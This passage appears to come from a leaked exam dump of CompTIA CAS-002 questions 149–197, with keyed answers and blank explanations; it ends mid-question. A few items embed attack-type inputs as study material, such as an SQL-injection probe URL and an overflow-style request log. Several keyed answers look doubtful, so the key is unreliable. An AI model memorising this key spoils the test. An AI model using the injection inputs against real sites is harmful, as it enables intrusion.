The network administrator at an enterprise reported a large data leak. One compromised server was used to aggregate data from several critical application servers and send it out to the Internet using HTTPS. Upon investigation, there have been no user logins over the previous week and the endpoint protection software is not reporting any issues. Which of the following BEST provides insight into where the compromised server collected the information?

"Pass Any Exam. Any Time." - [www.actualtests.com](http://www.actualtests.com) 74

CompTIA CAS-002 Exam

- A. Review the flow data against each server's baseline communications profile.
- B. Configure the server logs to collect unusual activity including failed logins and restarted services.
- C. Correlate data loss prevention logs for anomalous communications from the server.
- D. Setup a packet capture on the firewall to collect all of the server communications.

**Correct Answer: A**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 150**

Wireless users are reporting issues with the company's video conferencing and VoIP systems. The security administrator notices internal DoS attacks from infected PCs on the network causing the VoIP system to drop calls. The security administrator also notices that the SIP servers are unavailable during these attacks. Which of the following security controls will MOST likely mitigate the VoIP DoS attacks on the network? (Select TWO).

- A. Install a HIPS on the SIP servers
- B. Configure 802.1X on the network
- C. Update the corporate firewall to block attacking addresses
- D. Configure 802.11e on the network
- E. Configure 802.1q on the network

**Correct Answer: AD**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 151**

During a new desktop refresh, all hosts are hardened at the OS level before deployment to comply with policy. Six months later, the company is audited for compliance to regulations. The audit discovers that 40 percent of the desktops do not meet requirements. Which of the following is the MOST likely cause of the noncompliance?



<http://www.gratisexam.com/>

- A. The devices are being modified and settings are being overridden in production.
- B. The patch management system is causing the devices to be noncompliant after issuing the latest patches.
- C. The desktop applications were configured with the default username and password.
- D. 40 percent of the devices use full disk encryption.

**Correct Answer:** A

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

"Pass Any Exam. Any Time." - www.actualtests.com 75  
CompTIA CAS-002 Exam

#### QUESTION 152

A company that must comply with regulations is searching for a laptop encryption product to use for its 40,000 end points. The product must meet regulations but also be flexible enough to minimize overhead and support in regards to password resets and lockouts. Which of the following implementations would BEST meet the needs?

- A. A partition-based software encryption product with a low-level boot protection and authentication
- B. A container-based encryption product that allows the end users to select which files to encrypt
- C. A full-disk hardware-based encryption product with a low-level boot protection and authentication
- D. A file-based encryption product using profiles to target areas on the file system to encrypt

**Correct Answer:** D

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### QUESTION 153

A company decides to purchase commercially available software packages. This can introduce new security risks to the network. Which of the following is the BEST description of why this is true?

- A. Commercially available software packages are typically well known and widely available. Information concerning vulnerabilities and viable attack patterns are never revealed by the developer to avoid lawsuits.
- B. Commercially available software packages are often widely available. Information concerning vulnerabilities is often kept internal to the company that developed the software.
- C. Commercially available software packages are not widespread and are only available in limited areas. Information concerning vulnerabilities is often ignored by business managers.
- D. Commercially available software packages are well known and widely available. Information concerning vulnerabilities and viable attack patterns are always shared within the IT community.

**Correct Answer:** B

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 154**

"Pass Any Exam. Any Time." - [www.actualtests.com](http://www.actualtests.com) 76

CompTIA CAS-002 Exam

A firm's Chief Executive Officer (CEO) is concerned that IT staff lacks the knowledge to identify complex vulnerabilities that may exist in a payment system being internally developed. The payment system being developed will be sold to a number of organizations and is in direct competition with another leading product. The CEO highlighted that code base confidentiality is of critical importance to allow the company to exceed the competition in terms of the product's reliability, stability, and performance. Which of the following would provide the MOST thorough testing and satisfy the CEO's requirements?

- A. Sign a MOU with a marketing firm to preserve the company reputation and use in-house resources for random testing.
- B. Sign a BPA with a small software consulting firm and use the firm to perform Black box testing and address all findings.
- C. Sign a NDA with a large security consulting firm and use the firm to perform Grey box testing and address all findings.
- D. Use the most qualified and senior developers on the project to perform a variety of White box testing and code reviews.

**Correct Answer:** C

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 155**

A company provides on-demand cloud computing resources for a sensitive project. The company implements a fully virtualized datacenter and terminal server access with two-factor authentication for customer access to the administrative website. The security administrator at the company has uncovered a breach in data confidentiality. Sensitive data from customer A was found on a hidden directory within the VM of company B. Company B is not in the same industry as company A and the two are not competitors. Which of the following has MOST likely occurred?

- A. Both VMs were left unsecured and an attacker was able to exploit network vulnerabilities to access each and move the data.
- B. A stolen two factor token was used to move data from one virtual guest to another host on the same network segment.
- C. A hypervisor server was left un-patched and an attacker was able to use a resource exhaustion attack to gain unauthorized access.
- D. An employee with administrative access to the virtual guests was able to dump the guest memory onto a mapped disk.

**Correct Answer: A**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

"Pass Any Exam. Any Time." - [www.actualtests.com](http://www.actualtests.com) 77  
CompTIA CAS-002 Exam

#### **QUESTION 156**

A system worth \$100,000 has an exposure factor of eight percent and an ARO of four. Which of the following figures is the system's SLE?

- A. \$2,000
- B. \$8,000
- C. \$12,000
- D. \$32,000

**Correct Answer: B**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 157**

VPN users cannot access the active FTP server through the router but can access any server in the data center.

Additional network information:

DMZ network 192.168.5.0/24 (FTP server is 192.168.5.11)

VPN network 192.168.1.0/24

Datacenter 192.168.2.0/24

User network - 192.168.3.0/24

HR network 192.168.4.0/24\

Traffic shaper configuration:

VLAN Bandwidth Limit (Mbps)

VPN50

User175

HR250

Finance250

Guest0

Router ACL:

"Pass Any Exam. Any Time." - www.actualtests.com 78  
CompTIA CAS-002 Exam  
ActionSourceDestination

Permit192.168.1.0/24192.168.2.0/24

Permit192.168.1.0/24192.168.3.0/24

Permit192.168.1.0/24192.168.5.0/24

Permit192.168.2.0/24192.168.1.0/24

Permit192.168.3.0/24192.168.1.0/24

Permit192.168.5.1/32192.168.1.0/24

Deny192.168.4.0/24192.168.1.0/24

Deny 192.168.1.0/24 192.168.4.0/24

Deny any any

Which of the following solutions would allow the users to access the active FTP server?

- A. Add a permit statement to allow traffic from 192.168.5.0/24 to the VPN network
- B. Add a permit statement to allow traffic to 192.168.5.1 from the VPN network
- C. IPS is blocking traffic and needs to be reconfigured
- D. Configure the traffic shaper to limit DMZ traffic
- E. Increase bandwidth limit on the VPN network

**Correct Answer: A**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 158**

Company policy requires that all company laptops meet the following baseline requirements:

Software requirements:

Antivirus

Anti-malware

Anti-spyware

Log monitoring

Full-disk encryption

"Pass Any Exam. Any Time." - [www.actualtests.com](http://www.actualtests.com) 79

CompTIA CAS-002 Exam

Terminal services enabled for RDP

Administrative access for local users

Hardware restrictions:

Bluetooth disabled

FireWire disabled

WiFi adapter disabled

Ann, a web developer, reports performance issues with her laptop and is not able to access any network resources. After further investigation, a bootkit was discovered and it was trying to access external websites. Which of the following hardening techniques should be applied to mitigate this specific issue from reoccurring? (Select TWO).

- A. Group policy to limit web access
- B. Restrict VPN access for all mobile users
- C. Remove full-disk encryption
- D. Remove administrative access to local users
- E. Restrict/disable TELNET access to network resources
- F. Perform vulnerability scanning on a daily basis
- G. Restrict/disable USB access

**Correct Answer:** DG

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 159**

A security manager looked at various logs while investigating a recent security breach in the data center from an external source. Each log below was collected from various security devices compiled from a report through the company's security information and event management server.

Logs:

Log 1:

Feb 5 23:55:37.743: %SEC-6-IPACCESSLOGS: list 10 denied 10.2.5.81 3 packets

Log 2:

HTTP://www.company.com/index.php?user=aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa  
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa

"Pass Any Exam. Any Time." - www.actualtests.com 80  
CompTIA CAS-002 Exam  
Log 3:

Security Error Alert

Event ID 50: The RDP protocol component X.224 detected an error in the protocol stream and has disconnected the client

Log 4:

```
Encoder oe = new OracleEncoder ();
```

```
String query = "Select user_id FROM user_data WHERE user_name = ` "`
```

```
+ oe.encode ( req.getParameter("userID") ) + "` and user_password = ` "`
```

```
+ oe.encode ( req.getParameter("pwd") ) + "`";
```

Vulnerabilities

Buffer overflow

SQL injection

ACL

XSS

Which of the following logs and vulnerabilities would MOST likely be related to the security breach? (Select TWO).

- A. Log 1
- B. Log 2
- C. Log 3
- D. Log 4
- E. Buffer overflow
- F. ACL
- G. XSS
- H. SQL injection

**Correct Answer:** BE

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 160**

A storage as a service company implements both encryption at rest as well as encryption in transit

"Pass Any Exam. Any Time." - www.actualtests.com 81

CompTIA CAS-002 Exam

of customers' data. The security administrator is concerned with the overall security of the encrypted customer data stored by the company servers and wants the development team to implement a solution that will strengthen the customer's encryption key. Which of the following, if implemented, will MOST increase the time an offline password attack against the customers' data would take?

- A. `key = NULL ; for (int i=0; i<5000; i++) { key = sha(key + password) }`
- B. `password = NULL ; for (int i=0; i<10000; i++) { password = sha256(key) }`
- C. `password = password + sha(password+salt) + aes256(password+salt)`
- D. `key = aes128(sha256(password), password)`

**Correct Answer: A**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 161**

After reviewing a company's NAS configuration and file system access logs, the auditor is advising the security administrator to implement additional security controls on the NFS export. The security administrator decides to remove the `no_root_squash` directive from the export and add the `nosuid` directive. Which of the following is true about the security controls implemented by the security administrator?

- A. The newly implemented security controls are in place to ensure that NFS encryption can only be controlled by the root user.
- B. Removing the `no_root_squash` directive grants the root user remote NFS read/write access to important files owned by root on the NAS.
- C. Users with root access on remote NFS client computers can always use the `SU` command to modify other user's files on the NAS.
- D. Adding the `nosuid` directive disables regular users from accessing files owned by the root user over NFS even after using the `SU` command.

**Correct Answer: C**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 162**

An IT auditor is reviewing the data classification for a sensitive system. The company has classified the data stored in the sensitive system according to the following matrix:

DATA TYPECONFIDENTIALITYINTEGRITYAVAILABILITY

"Pass Any Exam. Any Time." - www.actualtests.com 82  
CompTIA CAS-002 Exam

FinancialHIGHHIGHLOW

Client nameMEDIUMMEDIUMHIGH

Client addressLOWMEDIUMLOW

AGGREGATEMEDIUMMEDIUMMEDIUM

The auditor is advising the company to review the aggregate score and submit it to senior management. Which of the following should be the revised aggregate score?

- A. HIGH, MEDIUM, LOW
- B. MEDIUM, MEDIUM, LOW
- C. HIGH, HIGH, HIGH
- D. MEDIUM, MEDIUM, MEDIUM

**Correct Answer: C**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 163**

A security auditor suspects two employees of having devised a scheme to steal money from the company. While one employee submits purchase orders for

personal items, the other employee approves these purchase orders. The auditor has contacted the human resources director with suggestions on how to detect such illegal activities. Which of the following should the human resource director implement to identify the employees involved in these activities and reduce the risk of this activity occurring in the future?

- A. Background checks
- B. Job rotation
- C. Least privilege
- D. Employee termination procedures

**Correct Answer:** B

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 164**

"Pass Any Exam. Any Time." - www.actualtests.com 83

CompTIA CAS-002 Exam

During an incident involving the company main database, a team of forensics experts is hired to respond to the breach. The team is in charge of collecting forensics evidence from the company's database server. Which of the following is the correct order in which the forensics team should engage?

- A. Notify senior management, secure the scene, capture volatile storage, capture non-volatile storage, implement chain of custody, and analyze original media.
- B. Take inventory, secure the scene, capture RAM, capture hard drive, implement chain of custody, document, and analyze the data.
- C. Implement chain of custody, take inventory, secure the scene, capture volatile and non-volatile storage, and document the findings.
- D. Secure the scene, take inventory, capture volatile storage, capture non-volatile storage, document, and implement chain of custody.

**Correct Answer:** D

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 165**

A security administrator has noticed that an increased number of employees' workstations are becoming infected with malware. The company deploys an enterprise antivirus system as well as a web content filter, which blocks access to malicious web sites where malware files can be downloaded. Additionally, the company implements technical measures to disable external storage. Which of the following is a technical control that the security administrator should implement next to reduce malware infection?



<http://www.gratisexam.com/>

- A. Implement an Acceptable Use Policy which addresses malware downloads.
- B. Deploy a network access control system with a persistent agent.
- C. Enforce mandatory security awareness training for all employees and contractors.
- D. Block cloud-based storage software on the company network.

**Correct Answer:** D

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### QUESTION 166

Company policy requires that all unsupported operating systems be removed from the network. The security administrator is using a combination of network based tools to identify such systems for the purpose of disconnecting them from the network. Which of the following tools, or outputs from the tools in use, can be used to help the security administrator make an approximate determination of the operating system in use on the local company network? (Select THREE).

"Pass Any Exam. Any Time." - [www.actualtests.com](http://www.actualtests.com) 84

CompTIA CAS-002 Exam

- A. Passive banner grabbing
- B. Password cracker
- C. [http://www.company.org/documents\\_private/index.php?search=string#&topic=windows&tcp=pack et%20capture&cookie=wokdjwalkjcnie61lkasdf2aliser4](http://www.company.org/documents_private/index.php?search=string#&topic=windows&tcp=pack et%20capture&cookie=wokdjwalkjcnie61lkasdf2aliser4)
- D. 443/tcp open http
- E. dig host.company.com
- F. 09:18:16.262743 IP (tos 0x0, ttl 64, id 9870, offset 0, flags [none], proto TCP (6), length 40) 192.168.1.3.1051 > 10.46.3.7.80: Flags [none], cksum 0x1800 (correct), win 512, length 0
- G. Nmap

**Correct Answer:** AFG

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 167**

A new IT company has hired a security consultant to implement a remote access system, which will enable employees to telecommute from home using both company issued as well as personal computing devices, including mobile devices. The company wants a flexible system to provide confidentiality and integrity for data in transit to the company's internally developed application GUI. Company policy prohibits employees from having administrative rights to company issued devices. Which of the following remote access solutions has the lowest technical complexity?

- A. RDP server
- B. Client-based VPN
- C. IPSec
- D. Jump box
- E. SSL VPN

**Correct Answer: A**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 168**

The IT director has charged the company helpdesk with sanitizing fixed and removable media. The helpdesk manager has written a new procedure to be followed by the helpdesk staff. This procedure includes the current standard to be used for data sanitization, as well as the location of physical degaussing tools. In which of the following cases should the helpdesk staff use the new procedure? (Select THREE).

- A. During asset disposal  
"Pass Any Exam. Any Time." - www.actualtests.com 85  
CompTIA CAS-002 Exam
- B. While reviewing the risk assessment
- C. While deploying new assets
- D. Before asset repurposing
- E. After the media has been disposed of
- F. During the data classification process
- G. When installing new printers
- H. When media fails or is unusable

**Correct Answer:** ADH

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 169**

Since the implementation of IPv6 on the company network, the security administrator has been unable to identify the users associated with certain devices utilizing IPv6 addresses, even when the devices are centrally managed.

```
en1: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
```

```
ether f8:1e:af:ab:10:a3
```

```
inet6 fw80::fa1e:dfff:fee6:9d8%en1 prefixlen 64 scopeid 0x5
```

```
inet 192.168.1.14 netmask 0xfffff00 broadcast 192.168.1.255
```

```
inet6 2001:200:5:922:1035:dfff:fee6:9dfe prefixlen 64 autoconf
```

```
inet6 2001:200:5:922:10ab:5e21:aa9a:6393 prefixlen 64 autoconf temporary
```

```
nd6 options=1<PERFORMNUD>
```

```
media: autoselect
```

```
status: active
```

Given this output, which of the following protocols is in use by the company and what can the system administrator do to positively map users with IPv6 addresses in the future? (Select TWO).

- A. The devices use EUI-64 format
- B. The routers implement NDP
- C. The network implements 6to4 tunneling
- D. The router IPv6 advertisement has been disabled
- E. The administrator must disable IPv6 tunneling
- F. The administrator must disable the mobile IPv6 router flag
- G. The administrator must disable the IPv6 privacy extensions "Pass Any Exam. Any Time." - www.actualtests.com 86  
CompTIA CAS-002 Exam
- H. The administrator must disable DHCPv6 option code 1

**Correct Answer:** BG

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 170**

ABC Corporation has introduced token-based authentication to system administrators due to the risk of password compromise. The tokens have a set of HMAC counter-based codes and are valid until they are used. Which of the following types of authentication mechanisms does this statement describe?

- A. TOTP
- B. PAP
- C. CHAP
- D. HOTP

**Correct Answer:** D

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 171**

A security manager is looking into the following vendor proposal for a cloud-based SIEM solution. The intention is that the cost of the SIEM solution will be justified by having reduced the number of incidents and therefore saving on the amount spent investigating incidents.

Proposal:

External cloud-based software as a service subscription costing \$5,000 per month. Expected to reduce the number of current incidents per annum by 50%.

The company currently has ten security incidents per annum at an average cost of \$10,000 per incident. Which of the following is the ROI for this proposal after three years?

- A. -\$30,000
- B. \$120,000
- C. \$150,000
- D. \$180,000

**Correct Answer:** A  
**Section:** (none)  
**Explanation**

**Explanation/Reference:**  
"Pass Any Exam. Any Time." - www.actualtests.com 87  
CompTIA CAS-002 Exam

Explanation:

**QUESTION 172**

A software developer and IT administrator are focused on implementing security in the organization to protect OSI layer 7. Which of the following security technologies would BEST meet their requirements? (Select TWO).

- A. NIPS
- B. HSM
- C. HIPS
- D. NIDS
- E. WAF

**Correct Answer:** CE  
**Section:** (none)  
**Explanation**

**Explanation/Reference:**  
Explanation:

**QUESTION 173**

The finance department for an online shopping website has discovered that a number of customers were able to purchase goods and services without any payments. Further analysis conducted by the security investigations team indicated that the website allowed customers to update a payment amount for shipping. A specially crafted value could be entered and cause a roll over, resulting in the shipping cost being subtracted from the balance and in some instances resulted in a negative balance. As a result, the system processed the negative balance as zero dollars. Which of the following BEST describes the application issue?

- A. Race condition
- B. Click-jacking
- C. Integer overflow
- D. Use after free
- E. SQL injection

**Correct Answer:** C

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 174**

"Pass Any Exam. Any Time." - www.actualtests.com 88

CompTIA CAS-002 Exam

A bank has decided to outsource some existing IT functions and systems to a third party service provider. The third party service provider will manage the outsourced systems on their own premises and will continue to directly interface with the bank's other systems through dedicated encrypted links. Which of the following is critical to ensure the successful management of system security concerns between the two organizations?



<http://www.gratisexam.com/>

- A. ISA
- B. BIA
- C. MOU
- D. SOA
- E. BPA

**Correct Answer: A**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 175**

An investigator wants to collect the most volatile data first in an incident to preserve the data that runs the highest risk of being lost. After memory, which of the following BEST represents the remaining order of volatility that the investigator should follow?

- A. File system information, swap files, network processes, system processes and raw disk blocks.
- B. Raw disk blocks, network processes, system processes, swap files and file system information.
- C. System processes, network processes, file system information, swap files and raw disk blocks.
- D. Raw disk blocks, swap files, network processes, system processes, and file system information.

**Correct Answer:** C

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 176**

A security architect has been engaged during the implementation stage of the SDLC to review a new HR software installation for security gaps. With the project under a tight schedule to meet market commitments on project delivery, which of the following security activities should be prioritized by the security architect? (Select TWO).

- A. Perform penetration testing over the HR solution to identify technical vulnerabilities
- B. Perform a security risk assessment with recommended solutions to close off high-rated risks
- C. Secure code review of the HR solution to identify security gaps that could be exploited
- D. Perform access control testing to ensure that privileges have been configured correctly "Pass Any Exam. Any Time." - [www.actualtests.com](http://www.actualtests.com) 89  
CompTIA CAS-002 Exam
- E. Determine if the information security standards have been complied with by the project

**Correct Answer:** BE

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 177**

A company has noticed recently that its corporate information has ended up on an online forum. An investigation has identified that internal employees are sharing confidential corporate information on a daily basis. Which of the following are the MOST effective security controls that can be implemented to stop the above problem? (Select TWO).

- A. Implement a URL filter to block the online forum
- B. Implement NIDS on the desktop and DMZ networks
- C. Security awareness compliance training for all employees
- D. Implement DLP on the desktop, email gateway, and web proxies
- E. Review of security policies and procedures

**Correct Answer:** CD

**Section:** (none)

## **Explanation**

### **Explanation/Reference:**

Explanation:

### **QUESTION 178**

An employee is performing a review of the organization's security functions and noticed that there is some cross over responsibility between the IT security team and the financial fraud team. Which of the following security documents should be used to clarify the roles and responsibilities between the teams?

- A. BPA
- B. BIA
- C. MOU
- D. OLA

**Correct Answer: C**

**Section: (none)**

### **Explanation**

### **Explanation/Reference:**

Explanation:

### **QUESTION 179**

"Pass Any Exam. Any Time." - [www.actualtests.com](http://www.actualtests.com) 90

CompTIA CAS-002 Exam

A security services company is scoping a proposal with a client. They want to perform a general security audit of their environment within a two week period and consequently have the following requirements:

Requirement 1 Ensure their server infrastructure operating systems are at their latest patch levels

Requirement 2 Test the behavior between the application and database

Requirement 3 Ensure that customer data can not be exfiltrated

Which of the following is the BEST solution to meet the above requirements?

- A. Penetration test, perform social engineering and run a vulnerability scanner
- B. Perform dynamic code analysis, penetration test and run a vulnerability scanner
- C. Conduct network analysis, dynamic code analysis, and static code analysis
- D. Run a protocol analyzer perform static code analysis and vulnerability assessment

**Correct Answer:** B

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 180**

An insurance company has an online quoting system for insurance premiums. It allows potential customers to fill in certain details about their car and obtain a quote. During an investigation, the following patterns were detected:

Pattern 1 Analysis of the logs identifies that insurance premium forms are being filled in but only single fields are incrementally being updated.

Pattern 2 For every quote completed, a new customer number is created; due to legacy systems, customer numbers are running out.

Which of the following is the attack type the system is susceptible to, and what is the BEST way to defend against it? (Select TWO).

- A. Apply a hidden field that triggers a SIEM alert
- B. Cross site scripting attack
- C. Resource exhaustion attack
- D. Input a blacklist of all known BOT malware IPs into the firewall
- E. SQL injection
- F. Implement an inline WAF and integrate into SIEM
- G. Distributed denial of service
- H. Implement firewall rules to block the attacking IP addresses

**Correct Answer:** CF

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 181**

A security tester is testing a website and performs the following manual query:

<https://www.comptia.com/cookies.jsp?products=5%20and%201=1>

The following response is received in the payload:

"ORA-000001: SQL command not properly ended"

Which of the following is the response an example of?

- A. Fingerprinting
- B. Cross-site scripting
- C. SQL injection
- D. Privilege escalation

**Correct Answer:** A

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 182**

An organization has several production critical SCADA supervisory systems that cannot follow the normal 30-day patching policy. Which of the following BEST maximizes the protection of these systems from malicious software?

- A. Configure a firewall with deep packet inspection that restricts traffic to the systems
- B. Configure a separate zone for the systems and restrict access to known ports
- C. Configure the systems to ensure only necessary applications are able to run
- D. Configure the host firewall to ensure only the necessary applications have listening ports

**Correct Answer:** C

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

"Pass Any Exam. Any Time." - www.actualtests.com 92  
CompTIA CAS-002 Exam

#### **QUESTION 183**

An administrator believes that the web servers are being flooded with excessive traffic from time to time. The administrator suspects that these traffic floods correspond to when a competitor makes major announcements. Which of the following should the administrator do to prove this theory?

- A. Implement data analytics to try and correlate the occurrence times.
- B. Implement a honey pot to capture traffic during the next attack.
- C. Configure the servers for high availability to handle the additional bandwidth.
- D. Log all traffic coming from the competitor's public IP addresses.

**Correct Answer:** A

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 184**

A trucking company delivers products all over the country. The executives at the company would like to have better insight into the location of their drivers to ensure the shipments are following secure routes. Which of the following would BEST help the executives meet this goal?

- A. Install GSM tracking on each product for end-to-end delivery visibility.
- B. Implement geo-fencing to track products.
- C. Require drivers to geo-tag documentation at each delivery location.
- D. Equip each truck with an RFID tag for location services.

**Correct Answer:** B

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 185**

A company has adopted a BYOD program. The company would like to protect confidential information. However, it has been decided that when an employee leaves, the company will not completely wipe the personal device. Which of the following would MOST likely help the company maintain security when employees leave?

- A. Require cloud storage on corporate servers and disable access upon termination
- B. Whitelist access to only non-confidential information
- C. Utilize an MDM solution with containerization
- D. Require that devices not have local storage

**Correct Answer:** C

**Section:** (none)

**Explanation**

**Explanation/Reference:**

"Pass Any Exam. Any Time." - www.actualtests.com 93  
CompTIA CAS-002 Exam

Explanation:

**QUESTION 186**

An organization uses IP address block 203.0.113.0/24 on its internal network. At the border router, the network administrator sets up rules to deny packets with a source address in this subnet from entering the network, and to deny packets with a destination address in this subnet from leaving the network. Which of the following is the administrator attempting to prevent?

- A. BGP route hijacking attacks
- B. Bogon IP network traffic
- C. IP spoofing attacks
- D. Man-in-the-middle attacks
- E. Amplified DDoS attacks

**Correct Answer:** C

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 187**

Using SSL, an administrator wishes to secure public facing server farms in three subdomains:

dc1.east.company.com, dc2.central.company.com, and dc3.west.company.com. Which of the following is the number of wildcard SSL certificates that should be purchased?

- A. 0
- B. 1
- C. 3
- D. 6

**Correct Answer:** C

**Section:** (none)

## Explanation

### Explanation/Reference:

Explanation:

### QUESTION 188

A security administrator is assessing a new application. The application uses an API that is supposed to encrypt text strings that are stored in memory. How might the administrator test that the strings are indeed encrypted in memory?

"Pass Any Exam. Any Time." - [www.actualtests.com](http://www.actualtests.com) 94  
CompTIA CAS-002 Exam

- A. Use fuzzing techniques to examine application inputs
- B. Run nmap to attach to application memory
- C. Use a packet analyzer to inspect the strings
- D. Initiate a core dump of the application
- E. Use an HTTP interceptor to capture the text strings

**Correct Answer:** D

**Section:** (none)

**Explanation**

### Explanation/Reference:

Explanation:

### QUESTION 189

An international shipping company discovered that deliveries left idle are being tampered with. The company wants to reduce the idle time associated with international deliveries by ensuring that personnel are automatically notified when an inbound delivery arrives at the transit dock. Which of the following should be implemented to help the company increase the security posture of its operations?



<http://www.gratisexam.com/>

- A. Back office database
- B. Asset tracking
- C. Geo-fencing
- D. Barcode scanner

**Correct Answer:** C

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 190**

The telecommunications manager wants to improve the process for assigning company-owned mobile devices and ensuring data is properly removed when no longer needed. Additionally, the manager wants to onboard and offboard personally owned mobile devices that will be used in the BYOD initiative. Which of the following should be implemented to ensure these processes can be automated? (Select THREE).

- A. SIM's PIN
- B. Remote wiping
- C. Chargeback system
- D. MDM software
- E. Presence software
- F. Email profiles
- G. Identity attestation
- H. GPS tracking

"Pass Any Exam. Any Time." - [www.actualtests.com](http://www.actualtests.com) 95  
CompTIA CAS-002 Exam

**Correct Answer:** BDG

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 191**

The risk manager at a small bank wants to use quantitative analysis to determine the ALE of running a business system at a location which is subject to fires during the year. A risk analyst reports to the risk manager that the asset value of the business system is \$120,000 and, based on industry data, the exposure factor to fires is only 20% due to the fire suppression system installed at the site. Fires occur in the area on average every four years. Which of the following is the ALE?

- A. \$6,000
- B. \$24,000
- C. \$30,000

D. \$96,000

**Correct Answer: A**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 192**

An accountant at a small business is trying to understand the value of a server to determine if the business can afford to buy another server for DR. The risk manager only provided the accountant with the SLE of \$24,000, ARO of 20% and the exposure factor of 25%. Which of the following is the correct asset value calculated by the accountant?

- A. \$4,800
- B. \$24,000
- C. \$96,000
- D. \$120,000

**Correct Answer: C**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 193**

A risk manager has decided to use likelihood and consequence to determine the risk of an event occurring to a company asset. Which of the following is a limitation of this approach to risk

"Pass Any Exam. Any Time." - [www.actualtests.com](http://www.actualtests.com) 96  
CompTIA CAS-002 Exam  
management?

- A. Subjective and based on an individual's experience.
- B. Requires a high degree of upfront work to gather environment details.
- C. Difficult to differentiate between high, medium, and low risks.
- D. Allows for cost and benefit analysis.
- E. Calculations can be extremely complex to manage.

**Correct Answer:** A

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 194**

A security solutions architect has argued consistently to implement the most secure method of encrypting corporate messages. The solution has been derided as not being cost effective by other members of the IT department. The proposed solution uses symmetric keys to encrypt all messages and is very resistant to unauthorized decryption. The method also requires special handling and security for all key material that goes above and beyond most encryption systems.

Which of the following is the solutions architect MOST likely trying to implement?

- A. One time pads
- B. PKI
- C. Quantum cryptography
- D. Digital rights management

**Correct Answer:** A

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 195**

A critical system audit shows that the payroll system is not meeting security policy due to missing OS security patches. Upon further review, it appears that the system is not being patched at all. The vendor states that the system is only supported on the current OS patch level. Which of the following compensating controls should be used to mitigate the vulnerability of missing OS patches on this system?

- A. Isolate the system on a secure network to limit its contact with other systems
- B. Implement an application layer firewall to protect the payroll system interface
- C. Monitor the system's security log for unauthorized access to the payroll application
- D. Perform reconciliation of all payroll transactions on a daily basis

**Correct Answer:** A

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 196**

ODBC access to a database on a network-connected host is required. The host does not have a security mechanism to authenticate the incoming ODBC connection, and the application requires that the connection have read/write permissions. In order to further secure the data, a nonstandard configuration would need to be implemented. The information in the database is not sensitive, but was not readily accessible prior to the implementation of the ODBC connection. Which of the following actions should be taken by the security analyst?

- A. Accept the risk in order to keep the system within the company's standard security configuration.
- B. Explain the risks to the data owner and aid in the decision to accept the risk versus choosing a nonstandard solution.
- C. Secure the data despite the need to use a security control or solution that is not within company standards.
- D. Do not allow the connection to be made to avoid unnecessary risk and avoid deviating from the standard security configuration.

**Correct Answer: B**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 197**

A project manager working for a large city government is required to plan and build a WAN, which will be required to host official business and public access. It is also anticipated that the city's emergency and first response communication systems will be required to operate across the same network. The project manager has experience with enterprise IT projects, but feels this project has an increased complexity as a result of the mixed business / public use and the critical

"Pass Any Exam. Any Time." - [www.actualtests.com](http://www.actualtests.com) 99

CompTIA CAS-002 Exam

infrastructure it will provide. Which of the following should the project manager release to the public, academia, and private industry to ensure the city provides due care in considering all project factors prior to building its new WAN?

- A. NDA
- B. RFI
- C. RFP
- D. RFQ

